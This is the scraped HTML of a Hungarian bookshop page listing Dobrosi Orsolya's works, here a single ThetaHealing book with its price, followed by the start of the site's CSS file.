Tankönyvek, segédkönyvek
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1427 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1443'  data-master='treeview_item_1427'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1443","treeview_item_1427","0","1");RBLoadPage("/kategoria/onkepzes?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Önképzés'>
Önképzés
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1087 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1087","","0","1");RBLoadPage("/kategoria/tarsadalomtudomany?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Társadalomtudomány'>
Társadalomtudomány
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1087 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1974'  data-master='treeview_item_1087'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1974","treeview_item_1087","0","1");RBLoadPage("/kategoria/pszichologia-1974?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Pszichológia'>
Pszichológia
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1088 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1088","","0","1");RBLoadPage("/kategoria/tudomanyos-konyvek?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Tudományos könyvek'>
Tudományos könyvek
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1088 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1121'  data-master='treeview_item_1088'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1121","treeview_item_1088","0","1");RBLoadPage("/kategoria/nyelveszet?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Nyelvészet'>
Nyelvészet
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1095'  data-master='treeview_item_1088'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1095","treeview_item_1088","0","1");RBLoadPage("/kategoria/pszichologia?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Pszichológia'>
Pszichológia
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_1381 treeview_item_havechild'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1381","","0","1");RBLoadPage("/kategoria/vallas-mitologia?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Vallás, mitológia'>
Vallás, mitológia
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1381 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1' style='display: none'>
<div  class='treeview_item treeview_item_level-2 treeview_item_1396'  data-master='treeview_item_1381'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1396","treeview_item_1381","0","1");RBLoadPage("/kategoria/hinduizmus?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Hinduizmus'>
Hinduizmus
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_1395'  data-master='treeview_item_1381'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("29355873-91ba-47c5-baad-4958ca6c8ff0", "treeview_item_1395","treeview_item_1381","0","1");RBLoadPage("/kategoria/keresztenyseg?author=dobrosi-orsolya");; RBRemoveClass("#29355873-91ba-47c5-baad-4958ca6c8ff0 .treeview_items","showtreeview")' title='Kereszténység'>
Kereszténység
</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>
</div>

       </div>
       <div class="rb-home_mainpage-center">
         <div  class='rb-itemgroup rb-itemgroup-Products'>
<div id='c034ae91-db1e-4def-9bdc-4593ce0e5bf6' class='rb-itemgroup-items newsitemmaster-id-7'>
<div  class='newsitem-editfull newsitem-id-40 newsitem-editfull-firstsectionitem'>
<div id='rb-section-allproductheadernosearch' class='rb-section rb-section-allproductheadernosearch'>
<div  class='rb-section-body'>
<div  class='rb-section-allproductheader'>
<div  class='rb-section-allproductheader-header-full'>
<div  class='rb-section-allproductheader-header'>
<div  class='rbsliderheader-titleinfo'>
<div  class='rbsliderheader-authorinfo'>
<h1>Dobrosi Orsolya művei</h1>
</div>
<div  class='rbsliderheader-delete divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/kategoria")' title='Szűrő törlése'>
</div>
</div>

</div>

</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-21'>
<div id='rb-section-allproduct' class='rb-section rb-section-allproduct'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<div id='RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061' class='rb2-slider-root rb2-slider-fade'>
<div  class='rb2-slider-header'>
<div  class='rb-section-header-sortandfilters'>
<div  class='rb-section-header-sort'>
<div  class='rb-section-header-sort-title'>
Sorrend:
</div>
<select id='rb-section-allproductheader-sortcombo' name='rb-section-allproductheader-sortcombo' class='input-fieldtype-Combo'  onchange="RBAjax_RBSliderSortComboChange('#RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061 #rb-section-allproductheader-sortcombo','AllProducts','RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061','')">
<option value='Newest' >Legújabb elöl</option>
<option value='Name' >Cím szerint A-Z</option>
<option value='NameDesc' >Cím szerint Z-A</option>
<option value='LowestPrice' >Ár szerint növekvő</option>
<option value='HighestPrice' >Ár szerint csökkenő</option>
<option value='Author' >Szerző szerint A-Z</option>
<option value='AuthorDesc' >Szerző szerint Z-A</option>
<option value='DiscountPercentDesc' >Kedvezmény mértéke szerint</option>
</select>

</div>

</div>
<div id='61af749a-6c41-42ed-a4a6-58c8d145a669' class='rbsliderheader-onlystock divonclick'   onclick='RBSetSliderFilterParam("RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061","AllProduct", "ProductNoStockEnabledFilterParam","1", "", "RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061", "", "", "61af749a-6c41-42ed-a4a6-58c8d145a669");'>
Nem rendelhetőek között is keressen
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061-container-items' class='rb2-container-items rb2-slider-pagesize-20 rb2-slider-totalitemcount-1'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit'  data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyvek/thetahealing-haladoknak"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='ThetaHealing haladóknak' src='/content/2023/10/Product/preview/thetahealing_haladoknak_borito_600rgb-1.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div><div class='alexwebdatainfogrid_alexdata_image_inside'  ><div class='alexwebdatainfogrid_product-actionimage'  ></div></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
ThetaHealing haladóknak
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Vianna Stibal</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_price-full'>
<div  class='alexdata_footer_price-title'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 990 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Akciós ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 995 Ft
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://bioenergetic.hu/WebDataShopInfoGrid/BasketAddItem","131855","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-131855"); RBStopEvent(event); return false;' class='basket-additem basket-additem-131855' />

</div>
</div>

</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-footer'>
<div id='RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061-pager' class='rb2-pager rb2-pager-bottom'>
</div>


</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-Global-de5b6f1b-c4d8-49bf-91db-3de8e8831061').RBSlider2({
azon: 'AllProducts',
parameters: '',
transition: 'fade',
swipetype: 'none',
totalitemcount: 1,
loadall: false,
pageSize: 20,
noData: 'A keresett kifejezésre nincs találat',
noFixData: true,
pagertype: 'NumberPrevNext',
sectionclass: 'newsitem-id-21',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':6}, {'azon':'Tablet', 'width':1140, 'pagesize':9}, {'azon':'Desktop', 'width': 0, 'pagesize':20}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

       </div>
     </div>
     <div class="rb-home_mainpage-work-bottom">
       <div class="rb-home_mainpage-bottom">
         <div  class='rb-itemgroup rb-itemgroup-Bottom'>
<div id='6684ce3a-d936-4a6b-9007-81827f6b91ec' class='rb-itemgroup-items newsitemmaster-id-10'>
<div  class='newsitem-editfull newsitem-id-22 newsitem-editfull-firstsectionitem'>
<div id='rb-section-maininfo' class='rb-section rb-section-news rb-section-maininfo'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-fec44368-b62f-423a-85bd-96ad2abf917f' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div id='RBSlider2-fec44368-b62f-423a-85bd-96ad2abf917f-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-fec44368-b62f-423a-85bd-96ad2abf917f-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-fec44368-b62f-423a-85bd-96ad2abf917f-container-items' class='rb2-container-items rb2-slider-pagesize-4 rb2-slider-totalitemcount-4'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/magazin/szallitasi-tudnivalok"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsslider_left'  ><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Ingyenes szállítás' src='/content/2023/6/News/icon_truck-1.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div><div class='news_newsslider_right'  ><div class='news_info'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Ingyenes szállítás</span></h2></div></div><div class='labelitem'  ><div class='news_digest news_valueitem'  ><p>Korábbi könyveinkből regisztrált felhasználóinknak INGYENES szállítás 15.000 Ft felett. További infó...</p></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/magazin/husegprogram"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsslider_left'  ><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Hűségprogram' src='/content/2023/6/News/icon_gift-1.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div><div class='news_newsslider_right'  ><div class='news_info'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Hűségprogram</span></h2></div></div><div class='labelitem'  ><div class='news_digest news_valueitem'  ><p>Regisztrálj honlapunkon és gyűjtsd a hűségpontokat!</p></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="https://www.facebook.com/Bioenergetickiado"  target="_blank" ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsslider_left'  ><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Kövess minket!' src='/content/2023/6/News/icon_facebook-1.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div><div class='news_newsslider_right'  ><div class='news_info'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Kövess minket!</span></h2></div></div><div class='labelitem'  ><div class='news_digest news_valueitem'  ><p>Értesülj elsőként újdonságainkról és akcióinkról.</p></div></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<div  class='popupdetail_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-detail_panel","rb-popuppanel-disabled"); RBAddClass(".popup-detail_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/DetailChild","iratkozz-fel","popup-detail_panel_body", "","","https://bioenergetic.hu/magazin/iratkozz-fel"); RBBodyOverlayOn(); '>
<div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsslider_left'  ><div class='news_previewimage imageitem_body imageitem_png'  ><img class='news_previewimage_img imageitem_png' alt='Iratkozz fel!' src='/content/2023/6/News/icon_mail-1.png' border='0' /></div><div class='news_previewimage_sufix'  ></div></div><div class='news_newsslider_right'  ><div class='news_info'  ><div class='news_fullname'  ><h2 class='labelitem rbh1'  ><span class='news_name news_valueitem'  >Iratkozz fel!</span></h2></div></div><div class='labelitem'  ><div class='news_digest news_valueitem'  ><p>Hírlevelünkben minden aktuális megjelenésről és akcióról értesítünk.</p></div></div></div></div>
</div>

</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-fec44368-b62f-423a-85bd-96ad2abf917f').RBSlider2({
azon: 'MainInfo',
parameters: 'fooldali-informacios-hirek',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 4,
loadall: false,
pageSize: 4,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-22',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':4}, {'azon':'Tablet', 'width':1140, 'pagesize':4}, {'azon':'Desktop', 'width': 0, 'pagesize':4}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

       </div>
     </div>
   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  
                    <div class="content-footer-full">
                      <div  class='footer_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer'>
<div id='befed387-4a7a-487c-a644-f0bc6e912090' class='rb-itemgroup-items newsitemmaster-id-8'>
<div  class='newsitem-editfull newsitem-id-15 newsitem-editfull-firstsectionitem'>
<div id='rb-section-footer' class='rb-section rb-section-other rb-section-footer'>
<div  class='rb-section-body'>
<div  class='rb-section-footer'>
<div  class='rb-section-footer-line rb-section-footer-line1'>
<div  class='footer_siteimage divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/")'>
</div>
</div>
<div  class='rb-section-footer-line rb-section-footer-line2'>
<div  class='rb-section-footeritem rb-section-footeritem-1'>
<div  class='rb-section-footeritem-menutitle'>
Vásárlás
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/szallitasi-tudnivalok" title='Szállítási tudnivalók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szállítási tudnivalók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/fizetesi-tudnivalok" title='Fizetési tudnivalók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Fizetési tudnivalók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" title='Tájékoztató a Simple fizetésről'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Tájékoztató a Simple fizetésről
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/uzletszabalyzat" title='Üzletszabályzat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Üzletszabályzat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/adatvedelmi-nyilatkozat" title='Adatvédelem' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Adatvédelem
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://bioenergetic.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ' title='Süti beállítások'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti beállítások
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/arkotott-termekek" title='Árkötött termékek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Árkötött termékek
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-footeritem rb-section-footeritem-2'>
<div  class='rb-section-footeritem-menutitle'>
Segítség
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/magazin/ugyfelszolgalat-webaruhaz" title='Ügyfélszolgálat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Ügyfélszolgálat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/elfelejtett-jelszo" title='Elfelejtett jelszó' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Elfelejtett jelszó
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/content/documents/visszakuldes_es_elallasi_nyilatkozat.pdf" title='Visszaküldés és elállási nyilatkozat'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Visszaküldés és elállási nyilatkozat
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-footeritem rb-section-footeritem-3'>
<div  class='rb-section-footeritem-menutitle'>
Rólunk
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/impresszum" title='Impresszum' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Impresszum
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/kapcsolat" title='Kapcsolat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/mediaajanlat" title='Médiaajánlat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Médiaajánlat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/oldal/bioenergetic-kiado" title='Magunkról' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Magunkról
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-footeritem rb-section-footeritem-5'>
<div  class='rb-section-footeritem-title'>
Kérdése van?
</div>
<div  class='menu_divitem rb-section-footeritem-item rb-section-footeritem-item-phone'>
<div class='menu_item rbmenuh2'>
<a href="tel:+36 70 949 2665" title='+36 70 949 2665'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
+36 70 949 2665
</div>
</div>
</a>
</div>
</div>

<div  class='rb-section-footeritem-contact-title'>
Ügyfélszolgálat elérhetősége:
</div>
<div  class='rb-section-footeritem-open'>
Munkanapokon 9:00-14:00
</div>
<div  class='menu_divitem rb-section-footeritem-item rb-section-footeritem-item-mail'>
<div class='menu_item rbmenuh2'>
<a href="mailto:ugyfelszolgalat@bioenergetic.hu" title='ugyfelszolgalat@bioenergetic.hu'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
ugyfelszolgalat@bioenergetic.hu
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-footeritem rb-section-footeritem-6'>
<div  class='rb-section-footeritem-title'>
Kövessen minket!
</div>
<div  class='rb-section-social-full'>
<div  class='rb-section-social-item rb-section-social-item-facebook divonclick'   onclick='RBLoadPage("https://www.facebook.com/Bioenergetickiado","_blank")' title='Facebook'>
</div>
<div  class='rb-section-social-item rb-section-social-item-instagram divonclick'   onclick='RBLoadPage("https://instagram.com/bioenergetic?igshid=MzRlODBiNWFlZA==","_blank")' title='Instagram'>
</div>
<div  class='rb-section-social-item rb-section-social-item-youtube divonclick'   onclick='RBLoadPage("https://www.youtube.com/@BioenergeticKiado1","_blank")' title='YouTube'>
</div>
<div  class='rb-section-social-item rb-section-social-item-tiktok divonclick'   onclick='RBLoadPage("https://www.tiktok.com/@bioenergetickiado","_blank")' title='TikTok'>
</div>

</div>
</div>
</div>
<div  class='rb-section-footer-line rb-section-footer-line3'>
<div  class='rb-section-footeritem rb-section-footeritem-1'>
<div  class='rb-section-footeritem-title'>
Fizetési lehetőségek
</div>
<div  class='footer_payimage'>

</div>
</div>
</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                       
                    </div>
                  
                </div>
                <div id="footer" class='footer_Home_AllAuthor'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2022 - 2025 Bioenergetic Kiadó,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
<div  class='copyright_designed copyright_overflow'>
<a  href='https://overflow.hu' target='_blank' rel='nofollow' >
<div  class='copyright_designed_title'>
Készítette: Overflow.
</div>
</a>
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="/oldal/adatvedelmi-nyilatkozat" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','SetDisable(".rb-cookiealert-cover-page");javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://bioenergetic.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ','https://bioenergetic.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>


<script language='Javascript' type='text/javascript' src='https://onsite.optimonk.com/script.js?account=374' async></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bioenergetic.hu/Content/Site-1.5.4-1.css
body_size: 28994
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@400;700&display=swap');

:root {
	--primaryColor: #8DB63F;
	--secondaryColor: #707070;
	--colorLightGray: #B5B5B5;
	--colorYellow: #DBAA29;
	
	--mainWidth: 1520px;
	
	--primaryFont: "Tahoma", sans-serif;
	--secondaryFont: 'Playfair Display', serif;
	
	--productListPageSize: 5;
}

/* Site.master Styles
-----------------------------------------------------------*/

body {
	font-family: var(--primaryFont);
	color: var(--secondaryColor);
	background-color: #FFF;
	margin: 0;
}

p {
	margin: .9em 0;
}
img {
	border: none;
	display: block;
}
a {
	color: #000;
	text-decoration: none;
}
a:hover {
	color: #111;
}
h1,
.rbh1 {
	font-size: 30px;
	text-decoration: none;
	text-align: center;
}

h2 {
}
h3,
.rb-profileext-title {
	font-size: 20px;
	font-weight: normal;
	margin: .5em 0;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

#container {
	margin: 0 auto;
	padding: 0;	
}

#content-section {
	margin: 0 auto;
}

@media screen and (min-width: 1921px)
{
	.baseheader_linefull,
	#content-section {
		max-width: none;
	}	
}

/* Login Register Styles
-----------------------------------------------------------*/

.specpopup_panel.popupdata-panel {
	
}

